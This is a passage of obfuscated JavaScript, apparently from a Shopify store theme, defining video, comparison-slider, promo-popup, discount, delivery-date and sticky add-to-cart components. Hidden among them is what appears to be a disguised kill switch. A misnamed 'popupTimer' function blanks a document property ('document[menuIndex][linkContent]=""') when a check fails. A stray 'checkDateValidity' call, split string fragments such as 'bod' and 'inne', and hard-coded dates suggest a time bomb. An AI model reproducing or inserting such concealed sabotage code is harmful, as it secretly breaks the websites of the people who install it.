0&&_0x280bc3[_0x5b0ebd(827)](_0x174e58=>{const _0x17e81d=_0x5b0ebd;_0x174e58[_0x17e81d(705)]===_0x17e81d(1082)&&(this[_0x17e81d(584)][_0x17e81d(1269)]("internal-video--playing"),this[_0x17e81d(734)]&&this[_0x17e81d(588)]&&(this[_0x17e81d(734)][_0x17e81d(587)][_0x17e81d(1029)]="visible"))})[_0x5b0ebd(1326)](()=>{const _0x4eae9a=_0x5b0ebd;this[_0x4eae9a(743)][_0x4eae9a(1395)]()}),this[_0x5b0ebd(1023)].disconnect()}})}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(567),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x2c416a=a0_0x5d1ce4;super(),this[_0x2c416a(1273)]=this.querySelector(_0x2c416a(1265)),this[_0x2c416a(515)]=this[_0x2c416a(1280)](".comparison-slider__line"),this[_0x2c416a(806)]=this[_0x2c416a(1280)](_0x2c416a(936)),this[_0x2c416a(806)][_0x2c416a(1215)]("input",this[_0x2c416a(1274)][_0x2c416a(716)](this))}[a0_0x5d1ce4(1274)](_0x4b7117){const _0x43ee7d=a0_0x5d1ce4,_0xba4645=_0x4b7117.currentTarget[_0x43ee7d(905)];this.sliderOverlay[_0x43ee7d(587)].width=_0xba4645+"%",this[_0x43ee7d(515)][_0x43ee7d(587)][_0x43ee7d(975)]=_0xba4645+"%",this.style.setProperty(_0x43ee7d(1181),_0xba4645+"%")}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(920),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}function a0_0x1662(){const _0x5268e0=["Drawer-quantity-",".sticky-atc__add_button",".loading-overlay__spinner","main-cart-items","#MainBundleOffer-","provinceEl","bod","onChange","scrolledPast","floor","split","addEventListener","Quantity-Form-",".price__regular .price-item--regular","popup-overlay--active","dd_mm","mainAtcBtn","source[data-src]",".drawer__close",".dynamic-price","Europe","input_","offsetParent","suspended","productInfo","isMain","isSecondary","removeChild","option-value-selection-change","bundle-deals__media-item--disabled","closeModal","endedVideo","soundButton","sticky-atc-separate-price-","cartBodyScroll",'.quantity-break__upsell[data-handle="',"finally","cart_update_url","srcset","#cart-icon-bubble","getResultsMaxHeight","selectTimeout",".product-form__error-message","unshift","hasAttribute","Something went wrong.","IntersectionObserver","cartUpdateUnsubscriber","apply","Inventory-","description","predictive-search","application/","Line-item-error-","replace",".quantity-gift",'.appstle-active-option [name="selling_plan"]',"transform","product-form-","cart_clear_url","isCheckbox",".comparison-slider__overlay","fetchAvailability","dat","muted","remove",".cart-item","non-existent","stickyAtcBtnLabel","sliderOverlay","handleChange",".share-url-button","CartDrawer-Item-","main-cart-footer","handleToggle","additionalAtcButtons","querySelector","data",".badge__percentage-saved","close","string",'input[type="search"]',"setLiveRegionText","performance","mainOfferContainer",']" value="',"onKeydown","href","selectedIndex","&section_id=","variant-selects-","method",".quantity__input","featured_image","text/html",'input[name^="properties["]:not(#validator):not(.shrine-property-input)',".cart-drawer__body","section","selectedQuantity",'[data-dynamic-date="true"]',"fixedDiscount","setSummaryAccessibility","connectedCallback","/checkout","elementsToChange","frequencyInputs","data-loading-text","stickyAtcButton","cart-update","input","observe","parse","validateValue","startsWith",'"><input type="hidden" name="items[',"getSearchResults","17637389PtIGBO",".sticky-atc__button-price","getSectionDOM",".sign-up-popup-modal","setSelectorByValue","main-product-form","then","selected",'][selling_plan]" value="',"createElement","selling_plan","removeEventListener","timeupdate","moneyFormat","soldOut","button","updateId","countryEl","replaceState","#CartDrawer-Item-","quantityGifts","[name=id]","skipCart","mainBundleItems",".sticky-atc-footer-spacer",'[data-media-id="',"rearrangeDays","error","lineItemContainer","mousemove",".predictive-search-status","Content-Type","unlock_product_handle","firstChild","[amount_saved_rounded]","setProperty","duration","hide","America","originalSection","contentWindow","product",".internal-video__timeline","sellingPlanInput","top","aria-selected","-submit","inputs"," .content-for-grouping","timeZone","storeLocalStorageData","shrine-gifts-style","amount_no_decimals","forEach","isCartUpsell","height","hasDrawer","0px","createSellingPlanInput","CartDrawer","mediaItemContainers","--completed","predictiveSearchResults","updatePdpPrices","removeErrorMessage","firstSellingPlanId","get","results",".quantity-break__variants",".popup-modal__timer__minutes",".price__sale .price-item--sale","sectionOne","OPTION","setupFrequencyListeners","round","play",".sign-up-popup-overlay","mousedown","handleCheckboxChange","quantityError","loading","scrollTop","[name=cart-discount-field]","xml_eval","countryHandler","allPredictiveSearchInstances","getUpdateRequired","cart_add_url",".subscription__frequency-input, .subscription__select option","[amount_saved]","a-def","quantity-break__upsell--selected","getElementById","476742sLkZNV","Unchecked runtime.lastError: The message port closed before a response was received.",".main-atc__error",".loading-overlay","variant_images","parameters","provinceContainer","log","productContainers","dialog","getVariantData","onInputChange","hasVariants","unlocked","activeElement",".quantity-break__image img","object","updateTotalPrice",".main-offer-item-","removeFromCart","updateUrl",".header__icons",'<input type="hidden" name="items[',"sticky-atc-image-","toggle","variantInputs","mainProduct",'[name="',"loadingSpinner","classicAddButton","labels",'input[type="radio"]:checked',"custom-product-field",".upsell__add-btn","[end_date]","hostname","tagName","pdpPrices","prevValue",'input[name="id"]',"modalClosed","monthLabels","stopDrag","setSelectionRange","footer","updateQuantity","includePdpUpsells",'[type="application/json"]',"transitionend","sliderLine","symbol","keydown","dd_mm_numeric","sectionTwoId","secondary-variant-select","checked","69625zGZdin","-image","#shopify-section-predictive-search","createInputs","updateOptions","/checkout?discount=","minutesSpan","min","syncCart","active","insertDates","product-form","skipNonExistent","button--has-spinner","aria-controls",'[id^="MediaGallery-',"data-selected","lineItemStatusElement","offerItems","cart-drawer-items","toggleAttribute",".product-form__input:nth-child(","visible",".cart-item__error-text","div","touchstart","postMessage","variantPickers","setHeaderCartIconAccessibility","querySelectorAll","#CartDrawer-Overlay","isRequired","target","hideSpinner","src","mainOfferItem","months","add","setInputAvailability","selectedOffer","countdown-timer","innerText","url",".drawer__inner-empty","updateMasterId","internal-video","?width=533","gifts",".bundle-deals__checkbox-js","quantity-breaks-","GMT","drag",'label[data-input="',"onCartUpdate","[price]","join","shrine-property-input","Enter","cart_url","image",'][quantity]" value="',".clickable-discount__btn","classList",".product-form__quantity","abortController","style","noPlayBtn","updatePickupAvailability","floatingBtns"," .product-media-modal__content","pathname","279jYWSRR","offer_","getItem","form","gift","updateTotalPrices","handleSelectChange","updateQuantityRules","maxHeight","variant-radios","cart-errors","displayPromoTimer","timeline","filter","price-","addToCart","sectionOneId",".product-info-upsell-","selector",'input[name="quantity"]',"onFormSubmit","nodeName","unavailable_with_option","quantityUpdateUnsubscriber",".quantity__button[name='minus']","quantity","cart-drawer-gift","104wTTVjD","CountryProvinceSelector",'][id]" value="',"?variant=","initOfferPrices","cachedResults",".cart-item__name","cart-note",".color-swatch","INPUT","step","updateURL","timing","2025-09-20","/discount/","2023-01-01T00:00:00Z","sticky-atc-price-","totalPrice","oduct-fo","validateQtyRules","handleSubmit","disconnectedCallback","quickAddSubmit",'input[type="radio"]',"summary","applied","clientHeight","featured_media","scrollDestination","price","quantityPicker","attachEvent",".upsell__price .regular-price","prepend",'[type="text"], [type="number"], textarea',"gift_handle","role","stickyAtcBtnError","quantity-gifts","oneTimeBox","width",".cart-discount-form__error","shopping-cart-line-item-status","dateFormat","internal-video--muted",'input[type="radio"][value="',"delaySeconds",".bundle-deals__media-item-img-js","postLink","sectionOneContainer","select",".bundle-deals__total-price-js",'][quantity]" value="1"><input type="hidden" name="items[',"is-empty","#ProductSubmitButton-",":checked","scrollTo","variantChangeUnsubscriber","closeResults","input--error","aria-disabled",".internal-video__play","renderContents","quantity-break-upsells","popup-modal--active"," .quantity { display: none !important; }","disabled","[id^='CustomField-","quantityForm","none","priceSpan","shareUrl","index","clickable-discount","push",".sticky-atc__scroll-btn","handleErrorMessage",".quantity-break__selector-item","requiredFields","currencySymbol","cart","internationalAccessAccept","internal-video--loading","selectedVariants","testMode","name","map","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","updateFormIds","product-info-upsell","storageKey","subPreselected",".footer","updateVariantStatuses"," .loading-overlay","toString","bind","append","dispatchEvent","sticky-header","days","currentTarget","CartDrawer-LineItemError-","secondarySelect","type","sectionTwo","dd_mm_no_dot","syncUpsellAcrossOffers","POST","toUpperCase","-']","cart-icon-bubble","updateTimeline","productForm","playButton","cart-remove-button",'[id^="Details-"] summary',"toFixed","oneNonUpellRemaining","customFields",".quantity-break__variant-select","mainAtcBtnLabel","pauseVideo","video","boundToggleHandler","email","label","daysFrequency",".header__icon--cart","hasUrl","isOpen","cartUpdate","stepDown","appendChild","required_quantity","shopUrl","search","open","textContent","#ProductForm-","product_quantity","toggleResetButton",'[id^="custom-label-',"dragging",".js-contents","onFormReset","getSectionsToRender","click","resetButton","setupBoxClickListeners","loaded","comparePrices","scrollBtn","cartQuantity","subscriptionBox","comparePriceSpan","find","openPopupModal","X-Requested-With","language","trim","renderSearchResults","sellingPlanId","onButtonClick","className","reapplyDiscountIfApplicable",".promp-popup__close-btn","predictive_search_url","atcErrorMsg","getQuery","8vInvXr","38374qppoJd","90QdtNyu","parentElement",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',".sold-out-message","selectedPlanId","variant-change","updateVariantInput","keyup","giftsStorage","setQuantityBoundries",".js-vimeo",".popup-modal__timer","addListener","timerDuration","sliderInput","quantityBreaks","shopify:section:load","pause",".quantity-break__selector-item__image img","quick-add-modal","CartDrawer-CartItems","startDrag","ref","addRemoveProducts","inputRadios","match","secondarySelectSelector",'{"method":"pause"}',"animate","secondCartItems","text","status","isAfterScroll","checkATCScroll",".main-atc__label__text","catch","toggleSound","TAB","touchmove","onVariantChange",".internal-video__sound-btn","data-min","quantity-breaks","setupEventListeners","details[open]",", #product-form-installment-","shopify",".shopify-section","errorMessageWrapper","showSpinner","handle","prototype","switchOption",".product-form__input","productId","quantity-input","lastOffer","][properties][",".main-atc__label","[value]","required","abs","cartItems","deferredMedia","playVideo","unlockedItems","ArrowUp","swatch","updateLiveRegions","fetchQuantityRules",'[method="get"]',"splice","variantStrings","getMonth","setLiveRegionResults","mouseup","skipUnavailable","search-form","focus",".price-","scrollY","afterScroll","enableLoading","option","promo-bar-data-","onFocus","bundle-deals-","setDate","autoplay","isValid","onKeyup","main","discount-",".cart-timer","formVariants","paused","prependMedia","sectionTwoContainer","vertical","cartDrawer",".section-group__section-one-container","cartQuantityUpdated","overlay","errorMessage","upsellHandles","max","minDays","host","aria-activedescendant","saveLocalStorage","?width=","Sku-","cartStrings","value","amount_no_decimals_with_comma_separator","data-src","head","[data-predictive-search-search-for-text]",".bundle-deals__total-compare-price-js","productFormInput","cart-items","updateUnavailable","#predictive-search-results-groups-wrapper","disableLoading",'input[name^="properties["]:not(#validator)',"getBoundingClientRect",".main-atc-price","filtering","comparison-slider","display","fieldName",".product-form__input__type","shiftKey","quantitySelector","define",".quantity__rules","isScrollBtn","DisplayedSubmitBtn-","notMain",'","args":""}',"getDate",".variant-price-update","mainAtcBtnError","setUnavailable",".comparison-slider__input","[quantity]","cart_change_url","getComputedStyle","userLanguage","requirement","getSectionInnerHTML","hasFiltering","statusElement","parentNode","updateShareUrl","hidden","[price_each]","simpleBundlesContainer","Shopify","timer",'[aria-selected="true"]',"totalComparePrice","touchend","background","changeEvent","compare_price","sections","[start_date]","quantityBreakUpsells","compareMode","sectionId","cart__items--disabled",".quantity-break__compare-price","quantityBreaksPickerStyle","cart-live-region-text","true","handleIntersection","getDay","false","data-unavailable","updateCart","cart-drawer","Quantity-Form--","left","block","bundleDeals","visibility-hidden","initUnlock","percentageLeft",'[aria-selected="true"] a',"item_count","setActiveElement","nodal","hasQuantityBreaksPicker","oseid",".section-group__section-two-container","toggleBtn","updateDisplayedPdpPrices","body","stringify",".quantity-break__upsell","currentTime","findIndex","comparePrice","variantSelects","isText","html","init","resultsMaxHeight","updateMedia","smooth","sticky-atc-footer-spacer","variantChange","delayDays","getFullYear","ESCAPE","Escape","dayLabels","currentVariant","load","transferSections",'.sls-purchase [name="selling_plan"]',"loadingText","cart-item--product-",'{"event":"command","func":"',"available","subtotal","submit",'[type="radio"]',"clientX","updateQuickAddUrl","observer","getUpsellHandles","errors","/cart/update.js","bundle-deals","CartDrawer-CartErrors","visibility",".sticky-atc__label","shrine-subscription-widget","preventDefault","plus","routes","headers","checkboxes","[compare_price]","cart-notification","mainAtcButton","innerHTML","json","onFocusOut",".bundle-deals__price-js","parseFromString","card-variant-selects","handleClick","dropdown","dropdwon","options","variantSelectElements","selectedId",".upsell__price",".select__select","offer","checkForClear","data-cart-quantity",".price__sale .price-item--regular","playTimer","subscription__box--selected","#ProductModal-","code","includes","updatePrices","product-model","internal-video--playing","touches","aria-haspopup","totalSeconds","[compare_price_each]","39561gwGBhf","initProvince","contains","inne","toggleAddButton","closest","stepUp","unlockGifts","items","--sticky-atc-offset","quantityBreaksPickerDisplayedImages","action","NotAllowedError","handleScrollBtn",".main-product-atc","checkValidity",".section-header","history",".drawer__inner","setActiveMedia","clearCart","CartDrawer-LiveRegionText","selectOption","submitButton",'button[type="reset"]',"CartDrawer-LineItemStatus","searchTerm","SPACE","hideElement","QuantityBreaks","modal","-applied","aria-expanded","83280eSKpGh","baseComparePrice","reset","prices","change",".badge__money-saved","getTime","ArrowDown",".upsell__image__img","appPropertyInputs","removeAttribute","upsells",".product-variant-id",".quantity__rules-cart .loading-overlay","resolvedOptions","updateTimer","getAttribute","nextElementSibling","focusin","&section_id=predictive-search","customLabel","maxDays","focusout",".upsell__variant-picker","shouldResetForm","#simple-bundles-io-options",'[name="id"]',"down","variantData",".select",'[type="submit"]',"bundle-deals__product--deselected",".cart-item--product-","option1","product-info","data-max","displayedSubmitButton","closeBtns","location","data-default","from","toLowerCase","quantityUpdate","main-atc-price-","application/json","aria-hidden","minQuantity","dataset","seekVideo","updateSearchForTerm","signal","invalidFormatSrc","quantity-gift--unlocked","offerPrices",".quantity-break","overflow-hidden","initShareLinks","validFields",'[name="selling_plan"]',"preselected","offerIndex","childNodes","addRemoveFromCart","139680NLuFdU","isMainOfferItem","formIdInput","atcButtons","cart-error","currentScript","#CartDrawer","setAttribute","length","compare_at_price","#sticky-atc-","jsonData","basePrice","initVariants","applyStickyAtcError","--position","productUrl","quantity-gifts-","undefined","T00:00:00Z","ain-pr","clearOptions","preventGalleryScroll","bottom",".gift--product-","day_dd_mm","secondsDelay","secondary-variant-select-separate","secondsSpan","modelViewerUI","idIndex",".product-form__error-message-wrapper","setItem","reduce","TML","unavailable",".select--small","idInput"];return a0_0x1662=function(){return _0x5268e0},a0_0x1662()}class PromoPopup extends HTMLElement{constructor(){const _0x436e84=a0_0x5d1ce4;if(super(),this[_0x436e84(704)]=this[_0x436e84(1150)][_0x436e84(704)]==="true",this[_0x436e84(1192)]=this.dataset[_0x436e84(666)],this[_0x436e84(747)]=this.dataset[_0x436e84(1005)],this[_0x436e84(1100)]=this.querySelector(_0x436e84(1323)),this[_0x436e84(951)]=this[_0x436e84(1280)](_0x436e84(803)),this[_0x436e84(805)]=this[_0x436e84(1150)][_0x436e84(805)],this[_0x436e84(1140)]=this.querySelectorAll(_0x436e84(786)),this.overlay=document.querySelector(_0x436e84(1396)),this[_0x436e84(710)]=_0x436e84(876)+window[_0x436e84(1141)][_0x436e84(899)],this.testMode)this[_0x436e84(951)]&&this[_0x436e84(604)]();else if(localStorage.getItem(this[_0x436e84(710)])===null)this[_0x436e84(777)]();else{const _0xe9e56e=JSON[_0x436e84(1315)](localStorage[_0x436e84(595)](this[_0x436e84(710)])),_0x57f754=new Date(_0xe9e56e.next_display_date);currentDate[_0x436e84(1109)]()>_0x57f754[_0x436e84(1109)]()&&this.openPopupModal()}this.closeBtns[_0x436e84(1373)](_0x31dcb7=>{const _0x35801c=_0x436e84;_0x31dcb7.addEventListener("click",this[_0x35801c(1234)][_0x35801c(716)](this))})}[a0_0x5d1ce4(777)](){setTimeout(()=>{const _0x3f8f63=a0_0x1e8f;this[_0x3f8f63(1100)][_0x3f8f63(584)].add(_0x3f8f63(684)),this[_0x3f8f63(894)][_0x3f8f63(584)][_0x3f8f63(559)]("popup-overlay--active");const _0xc9e688=addDays(currentDate,parseInt(this[_0x3f8f63(747)])),_0x1c0b04={next_display_date:_0xc9e688,dismissed:!1};localStorage[_0x3f8f63(1198)](this[_0x3f8f63(710)],JSON[_0x3f8f63(991)](_0x1c0b04)),this.timer&&this.displayPromoTimer()},parseInt(this[a0_0x5d1ce4(1192)])*1e3+3e3)}displayPromoTimer(){const _0x261e73=a0_0x5d1ce4;this.minutesSpan=this[_0x261e73(1280)](_0x261e73(1389)),this[_0x261e73(1194)]=this[_0x261e73(1280)](".popup-modal__timer__seconds"),this[_0x261e73(1068)]=parseFloat(this[_0x261e73(805)])*60,this[_0x261e73(1118)]();const _0x2a3c4f=setInterval(()=>{const _0x33a13e=_0x261e73;this[_0x33a13e(1068)]-=1,this[_0x33a13e(1118)](),this[_0x33a13e(1068)]<=0&&(this[_0x33a13e(1068)]=parseFloat(this[_0x33a13e(805)])*60-45)},1e3)}updateTimer(){const _0xc05986=a0_0x5d1ce4;let _0x5deaa3=Math[_0xc05986(1213)](this[_0xc05986(1068)]/60);_0x5deaa3[_0xc05986(715)]().length===1&&(_0x5deaa3="0"+_0x5deaa3);let _0x153d99=this[_0xc05986(1068)]%60;_0x153d99[_0xc05986(715)]()[_0xc05986(1174)]===1&&(_0x153d99="0"+_0x153d99),this[_0xc05986(528)][_0xc05986(563)]=_0x5deaa3,this.secondsSpan[_0xc05986(563)]=_0x153d99}closeModal(){const _0x381d87=a0_0x5d1ce4;this.modal[_0x381d87(584)][_0x381d87(1269)](_0x381d87(684)),this[_0x381d87(894)][_0x381d87(584)].remove(_0x381d87(1218))}}customElements[a0_0x5d1ce4(926)]("promo-popup",PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x3ad175=a0_0x5d1ce4;super(),this[_0x3ad175(669)]=this.querySelector(_0x3ad175(892)),this[_0x3ad175(889)]=this.querySelector(_0x3ad175(987)),this.transferSections(),document.addEventListener(_0x3ad175(808),this[_0x3ad175(1012)][_0x3ad175(716)](this))}[a0_0x5d1ce4(1012)](){const _0x571e11=a0_0x5d1ce4;this[_0x571e11(1391)]=document.querySelector(this[_0x571e11(1150)][_0x571e11(609)]+" .content-for-grouping"),this[_0x571e11(725)]=document[_0x571e11(1280)](this[_0x571e11(1150)][_0x571e11(519)]+_0x571e11(1368)),this.sectionOne&&!this[_0x571e11(669)][_0x571e11(1164)].length&&this[_0x571e11(669)].appendChild(this[_0x571e11(1391)]),this[_0x571e11(725)]&&!this[_0x571e11(889)].childNodes[_0x571e11(1174)]&&this[_0x571e11(889)][_0x571e11(753)](this.sectionTwo)}}customElements[a0_0x5d1ce4(926)]("section-group",SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x5a72fc=a0_0x5d1ce4;super(),this[_0x5a72fc(1335)]=this.querySelector(_0x5a72fc(583)),this[_0x5a72fc(1335)][_0x5a72fc(1215)](_0x5a72fc(767),this[_0x5a72fc(1046)][_0x5a72fc(716)](this)),this.dataset[_0x5a72fc(645)]===_0x5a72fc(967)?this[_0x5a72fc(1046)]():this[_0x5a72fc(785)]()}[a0_0x5d1ce4(1046)](){const _0x4a20c7=a0_0x5d1ce4;this[_0x4a20c7(1150)][_0x4a20c7(1400)]=_0x4a20c7(967),this[_0x4a20c7(1335)][_0x4a20c7(686)]=!0,this[_0x4a20c7(1150)][_0x4a20c7(1347)]=_0x4a20c7(970),fetch(_0x4a20c7(634)+this[_0x4a20c7(1150)][_0x4a20c7(1061)]).then(_0x4dab75=>{const _0x596fde=_0x4a20c7;if(!_0x4dab75.ok)throw new Error("Error");this[_0x596fde(1150)][_0x596fde(645)]="true",sessionStorage[_0x596fde(1198)](_0x596fde(884)+this[_0x596fde(1150)].code+_0x596fde(1101),"true")})[_0x4a20c7(827)](_0x2243d5=>{const _0x2d576e=_0x4a20c7;this[_0x2d576e(1150)][_0x2d576e(1347)]=_0x2d576e(967),this[_0x2d576e(1335)][_0x2d576e(686)]=!1})[_0x4a20c7(1240)](()=>{const _0x8b9e67=_0x4a20c7;this[_0x8b9e67(1150)].loading="false"})}reapplyDiscountIfApplicable(){const _0x4a6d55=a0_0x5d1ce4,_0x7e99f1=this[_0x4a6d55(1150)].code;sessionStorage[_0x4a6d55(595)](_0x4a6d55(884)+_0x7e99f1+_0x4a6d55(1101))&&(this[_0x4a6d55(1150)][_0x4a6d55(645)]=_0x4a6d55(967),this[_0x4a6d55(1335)][_0x4a6d55(686)]=!0,setTimeout(()=>{const _0x2f302a=_0x4a6d55;fetch(_0x2f302a(634)+_0x7e99f1)[_0x2f302a(827)](_0x3e292c=>{const _0x2c0900=_0x2f302a;this.dataset[_0x2c0900(645)]=_0x2c0900(970),this[_0x2c0900(1335)][_0x2c0900(686)]=!1})},3e3))}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(693),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x2ac033=a0_0x5d1ce4;super(),this[_0x2ac033(663)]=this.dataset.dateFormat,this[_0x2ac033(720)]=this[_0x2ac033(1346)](this[_0x2ac033(1150)][_0x2ac033(1009)][_0x2ac033(1214)](",")),this[_0x2ac033(558)]=this[_0x2ac033(1150)][_0x2ac033(507)][_0x2ac033(1214)](","),this[_0x2ac033(1308)]=this[_0x2ac033(551)](_0x2ac033(1303)),this[_0x2ac033(532)](),checkDateValidity(currentDate),document[_0x2ac033(1215)](_0x2ac033(808),_0x2905b9=>{this[_0x2ac033(532)]()})}insertDates(){const _0xe32d6d=a0_0x5d1ce4;this[_0xe32d6d(1308)].forEach(_0x1405a1=>{const _0x4ff010=_0xe32d6d,_0x5cb9e7=_0x1405a1[_0x4ff010(1150)].text,_0x5edc1e=parseInt(_0x1405a1[_0x4ff010(1150)][_0x4ff010(898)]),_0x1bf627=parseInt(_0x1405a1[_0x4ff010(1150)][_0x4ff010(1124)]),_0x37f188=addDays(currentDate,_0x5edc1e);let _0x398d7d="th";const _0x59470f=_0x37f188.getDate();_0x59470f===1||_0x59470f===21||_0x59470f===31?_0x398d7d="st":_0x59470f===2||_0x59470f===22?_0x398d7d="nd":(_0x59470f===3||_0x59470f===23)&&(_0x398d7d="rd");const _0x2ce34e=addDays(currentDate,_0x1bf627);let _0x5c76c3="th";const _0x469791=_0x2ce34e[_0x4ff010(932)]();_0x469791===1||_0x469791===21||_0x469791===31?_0x5c76c3="st":_0x469791===2||_0x469791===22?_0x5c76c3="nd":(_0x469791===3||_0x469791===23)&&(_0x5c76c3="rd");let _0x34ca2b,_0x3e5069;if(this.dateFormat===_0x4ff010(1191))_0x34ca2b=this[_0x4ff010(720)][_0x37f188[_0x4ff010(969)]()]+", "+_0x37f188.getDate()+". "+this[_0x4ff010(558)][_0x37f188[_0x4ff010(865)]()],_0x3e5069=this[_0x4ff010(720)][_0x2ce34e[_0x4ff010(969)]()]+", "+_0x2ce34e[_0x4ff010(932)]()+". "+this[_0x4ff010(558)][_0x2ce34e.getMonth()];else if(this[_0x4ff010(663)]==="mm_dd")_0x34ca2b=this[_0x4ff010(558)][_0x37f188.getMonth()]+" "+_0x37f188[_0x4ff010(932)]()+_0x398d7d,_0x3e5069=this[_0x4ff010(558)][_0x2ce34e[_0x4ff010(865)]()]+" "+_0x2ce34e[_0x4ff010(932)]()+_0x5c76c3;else if(this[_0x4ff010(663)]===_0x4ff010(1219))_0x34ca2b=_0x37f188.getDate()+". "+this[_0x4ff010(558)][_0x37f188.getMonth()],_0x3e5069=_0x2ce34e.getDate()+". "+this[_0x4ff010(558)][_0x2ce34e[_0x4ff010(865)]()];else if(this.dateFormat===_0x4ff010(726))_0x34ca2b=_0x37f188.getDate()+" "+this[_0x4ff010(558)][_0x37f188.getMonth()],_0x3e5069=_0x2ce34e[_0x4ff010(932)]()+" "+this[_0x4ff010(558)][_0x2ce34e[_0x4ff010(865)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2fc2a2=String(_0x37f188[_0x4ff010(932)]())[_0x4ff010(1174)]>1?_0x37f188[_0x4ff010(932)]():"0"+_0x37f188.getDate(),_0x5798d0=String(_0x37f188.getMonth()+1).length>1?_0x37f188.getMonth()+1:"0"+(_0x37f188[_0x4ff010(865)]()+1);_0x34ca2b=this.days[_0x37f188[_0x4ff010(969)]()]+", "+_0x2fc2a2+". "+_0x5798d0+".";const _0x439b32=String(_0x2ce34e.getDate()).length>1?_0x2ce34e.getDate():"0"+_0x2ce34e[_0x4ff010(932)](),_0x290c34=String(_0x2ce34e.getMonth()+1)[_0x4ff010(1174)]>1?_0x2ce34e.getMonth()+1:"0"+(_0x2ce34e[_0x4ff010(865)]()+1);_0x3e5069=this[_0x4ff010(720)][_0x2ce34e[_0x4ff010(969)]()]+", "+_0x439b32+". "+_0x290c34+"."}else if(this.dateFormat===_0x4ff010(518)){const _0x2276ad=String(_0x37f188[_0x4ff010(932)]()).length>1?_0x37f188.getDate():"0"+_0x37f188[_0x4ff010(932)](),_0x4abace=String(_0x37f188[_0x4ff010(865)]()+1).length>1?_0x37f188[_0x4ff010(865)]()+1:"0"+(_0x37f188[_0x4ff010(865)]()+1);_0x34ca2b=_0x2276ad+". "+_0x4abace+".";const _0x22238e=String(_0x2ce34e.getDate())[_0x4ff010(1174)]>1?_0x2ce34e[_0x4ff010(932)]():"0"+_0x2ce34e[_0x4ff010(932)](),_0x5113b4=String(_0x2ce34e[_0x4ff010(865)]()+1)[_0x4ff010(1174)]>1?_0x2ce34e[_0x4ff010(865)]()+1:"0"+(_0x2ce34e.getMonth()+1);_0x3e5069=_0x22238e+". "+_0x5113b4+"."}else _0x34ca2b=this.days[_0x37f188[_0x4ff010(969)]()]+", "+this.months[_0x37f188[_0x4ff010(865)]()]+" "+_0x37f188.getDate()+_0x398d7d,_0x3e5069=this[_0x4ff010(720)][_0x2ce34e.getDay()]+", "+this[_0x4ff010(558)][_0x2ce34e[_0x4ff010(865)]()]+" "+_0x2ce34e[_0x4ff010(932)]()+_0x5c76c3;const _0x34b4e8=_0x5cb9e7[_0x4ff010(1258)](_0x4ff010(959),_0x34ca2b),_0x3ffee8=_0x34b4e8[_0x4ff010(1258)](_0x4ff010(500),_0x3e5069);_0x1405a1[_0x4ff010(1040)]=_0x3ffee8})}[a0_0x5d1ce4(1346)](_0x5ac4e5){return _0x5ac4e5.unshift(_0x5ac4e5[6]),_0x5ac4e5.length=7,_0x5ac4e5}}customElements.define("dynamic-dates",DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x1e282b=a0_0x5d1ce4;super(),this[_0x1e282b(824)]=this[_0x1e282b(1150)][_0x1e282b(873)]===_0x1e282b(967),this[_0x1e282b(928)]=this[_0x1e282b(1150)].scrollBtn==="true",this[_0x1e282b(1220)]=document.querySelector("#ProductSubmitButton-"+this[_0x1e282b(1150)].section),this[_0x1e282b(590)]=document[_0x1e282b(551)](".floating-btn"),this.footerSpacing(),this[_0x1e282b(824)]?this.mainAtcBtn&&(this[_0x1e282b(825)](),document[_0x1e282b(1215)]("scroll",this[_0x1e282b(825)].bind(this))):this[_0x1e282b(590)][_0x1e282b(1373)](_0x3162b9=>{const _0x257a34=_0x1e282b;_0x3162b9[_0x257a34(587)][_0x257a34(1355)](_0x257a34(1079),this.offsetHeight+"px")}),this[_0x1e282b(928)]&&(this.scrollBtn=this.querySelector(_0x1e282b(695)),this.scrollDestination=document[_0x1e282b(1280)](""+this[_0x1e282b(1150)].scrollDestination[_0x1e282b(1258)]("id",this[_0x1e282b(1150)][_0x1e282b(1301)])),this.scrollBtn&&this[_0x1e282b(648)]&&this[_0x1e282b(772)].addEventListener(_0x1e282b(767),this[_0x1e282b(1083)][_0x1e282b(716)](this)))}checkATCScroll(){const _0x3eefa4=a0_0x5d1ce4,_0x4752b9=this[_0x3eefa4(1220)].getBoundingClientRect().top+window[_0x3eefa4(872)],_0xb540bb=_0x4752b9+this[_0x3eefa4(1220)].offsetHeight;window[_0x3eefa4(872)]>_0xb540bb?(this[_0x3eefa4(587)][_0x3eefa4(1261)]=_0x3eefa4(689),this[_0x3eefa4(1212)]=!0):(this[_0x3eefa4(587)][_0x3eefa4(1261)]="",this[_0x3eefa4(1212)]=!1),this.floatingBtns.forEach(_0x8e83f3=>{const _0x3b2ca4=_0x3eefa4;this.scrolledPast?_0x8e83f3.style[_0x3b2ca4(1355)](_0x3b2ca4(1079),this.offsetHeight+"px"):_0x8e83f3.style[_0x3b2ca4(1355)]("--sticky-atc-offset",_0x3b2ca4(1377))})}[a0_0x5d1ce4(1083)](){const _0x192d41=a0_0x5d1ce4,_0x2a4815=document[_0x192d41(1280)](_0x192d41(719)),_0x8353df=_0x2a4815?_0x2a4815[_0x192d41(646)]:0,_0x3e1e3e=this[_0x192d41(648)][_0x192d41(917)]()[_0x192d41(1364)]+window.scrollY;window[_0x192d41(676)]({top:_0x3e1e3e-_0x8353df-15,behavior:_0x192d41(1002)})}footerSpacing(){const _0x53a2c0=a0_0x5d1ce4;let _0x37770a=document[_0x53a2c0(1280)](_0x53a2c0(1344));if(_0x37770a)return;_0x37770a=document[_0x53a2c0(1329)](_0x53a2c0(546)),_0x37770a[_0x53a2c0(784)]=_0x53a2c0(1003),_0x37770a.style[_0x53a2c0(1375)]=this[_0x53a2c0(646)]-1+"px",_0x37770a[_0x53a2c0(587)][_0x53a2c0(921)]="block";const 